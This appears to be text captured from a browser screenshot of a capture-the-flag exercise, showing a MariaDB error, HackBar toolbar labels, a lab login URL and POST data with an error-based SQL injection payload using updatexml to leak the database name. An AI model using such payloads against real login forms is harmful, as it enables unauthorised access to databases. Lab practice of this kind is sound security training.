 string(148) "You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '' at line 1" {"error":1,"msg":"\u8d26\u53f7
\u4e0d\u5b58\u5728"}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL http://8ed8b80e-7044-4e83-bbff-ac72e5819bd8.node3.buuoj.cn/login.php?tips=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
name=' and updatexml(1,concat(0x7e,(select database()),1) %23&pass=admin